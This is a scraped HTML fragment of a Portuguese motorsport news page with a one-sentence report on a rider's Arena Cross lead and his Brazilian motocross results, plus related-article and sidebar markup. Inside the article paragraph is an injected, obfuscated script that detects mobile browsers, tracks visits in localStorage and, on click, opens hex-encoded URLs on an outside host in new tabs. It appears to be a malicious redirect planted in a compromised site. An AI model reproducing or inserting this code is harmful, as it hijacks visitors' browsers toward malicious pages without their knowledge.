                            <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-simocelli-critica-liberty-media/">MotoGP &#8211; Paolo Simocelli critica Liberty Media</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-simocelli-critica-liberty-media/" ><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_3103_0_69702d028c627 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3103,"include_category":"6,10,226,949,228,227,13,7,14,175,139,1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<p>Recorde-se que para além de estar a liderar o Arena Cross, o piloto luso terminou na terceira posição o Campeonato Brasileiro de Motocross, em MX1, tendo alcançado três triunfos durante a época.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/arena-cross/" rel="tag">Arena Cross</a><a href="https://www.motosport.com.pt/tag/paulo-alberto/" rel="tag">Paulo Alberto</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Alexandre Melo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/amelo/">
					Alexandre Melo				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3103_1_69702d055304c   " data-unique="jnews_module_3103_1_69702d055304c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/husqvarna-factory-racing-e-polisport-anunciam-nova-parceria-para-2026/" aria-label="Read article: Husqvarna Factory Racing e Polisport anunciam nova parceria para 2026"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Husqvarna Factory Racing e Polisport anunciam nova parceria para 2026" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Husqvarna-Factory-Racing-and-Polisport-announce-new-partnership-for-2026-8-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/husqvarna-factory-racing-e-polisport-anunciam-nova-parceria-para-2026/">Husqvarna Factory Racing e Polisport anunciam nova parceria para 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/husqvarna-factory-racing-e-polisport-anunciam-nova-parceria-para-2026/"><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-simocelli-critica-liberty-media/" aria-label="Read article: MotoGP &#8211; Paolo Simocelli critica Liberty Media"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP &#8211; Paolo Simocelli critica Liberty Media" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/SIC-58-Paolo-Simoncelli-20-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/SIC-58-Paolo-Simoncelli-20-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SIC-58-Paolo-Simoncelli-20-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-simocelli-critica-liberty-media/">MotoGP &#8211; Paolo Simocelli critica Liberty Media</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-simocelli-critica-liberty-media/"><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3103_1_69702d055304c = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3103,"include_category":"6,10,226,949,228,227,13,7,14,175,139,1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/sem-categoria/jorge-lorenzo-a-proxima-temporada-sera-mais-competitiva/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="52" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Jorge Lorenzo: &#8220;A próxima temporada será mais competitiva&#8221;" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd.jpg 800w, https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd-300x207.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd-768x530.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd-280x193.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd-600x414.jpg 600w, https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd-620x425.jpg 620w, https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd-220x150.jpg 220w, https://www.motosport.com.pt/wp-content/uploads/2015/12/ddddddd-310x210.jpg 310w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/sem-categoria/jorge-lorenzo-a-proxima-temporada-sera-mais-competitiva/">
                        Jorge Lorenzo: "A próxima temporada será mais competitiva"                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/2016-decisivo-para-valentino-rossi/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="49" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="FIM e Dorna obrigam Honda a adiar divulgação da telemetria de Sepang" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2015/11/zaaad.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2015/11/zaaad.jpg 800w, https://www.motosport.com.pt/wp-content/uploads/2015/11/zaaad-300x194.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2015/11/zaaad-768x497.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2015/11/zaaad-280x181.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2015/11/zaaad-600x389.jpg 600w, https://www.motosport.com.pt/wp-content/uploads/2015/11/zaaad-315x200.jpg 315w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/2016-decisivo-para-valentino-rossi/">
                        2016 decisivo para Valentino Rossi                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_3103_2_69702d0803ccd   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-dani-pedrosa-admite-que-ktm-precisa-de-capitalizar-todo-o-potencial-da-acosta/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Dani Pedrosa admite que KTM precisa de &#8216;capitalizar&#8217; todo o potencial da Acosta" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Pedro-Acosta-2026-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-dani-pedrosa-admite-que-ktm-precisa-de-capitalizar-todo-o-potencial-da-acosta/">MotoGP: Dani Pedrosa admite que KTM precisa de &#8216;capitalizar&#8217; todo o potencial da Acosta</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-campinoti-com-declaracoes-chocantes-sobre-caso-martin-e-ducati/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Campinoti com declarações chocantes sobre caso Martín e Ducati" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/SI202411030061-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-campinoti-com-declaracoes-chocantes-sobre-caso-martin-e-ducati/">MotoGP: Campinoti com declarações chocantes sobre caso Martín e Ducati</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 20 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
